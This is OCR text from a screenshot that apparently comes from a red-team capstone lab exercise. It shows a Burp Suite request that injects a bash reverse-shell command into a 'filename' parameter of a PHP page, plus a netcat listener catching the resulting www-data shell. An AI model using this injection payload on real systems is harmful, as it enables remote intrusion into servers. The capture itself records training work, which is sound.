 ┌──(att㉿desktop-8543)-[~/Red_Team_Capstone_Challenge]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
state UNKNOWN group default qlen 500
connect to [10.50.7.7] from (UNKNOWN) [10.200.10.12] 56316
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-10-12:/var/www/html$
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to me
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.200.10.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /requestvpn.php?filename=
test%26%26/bin/bash+-i+>%26+/dev/tcp/10.50.7.7/9001+0>%261+ HTTP/1.1
2 Host: 10.200.10.12
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.200.10.12/vpncontrol.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=klbqcdjgathtaqnvt9ehrfo6cf
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
cor
cor
? Search 0 highlights
? Search 0 highlights
Done 0 bytes
Event log (1) All issues (5) Memory: 155.6MB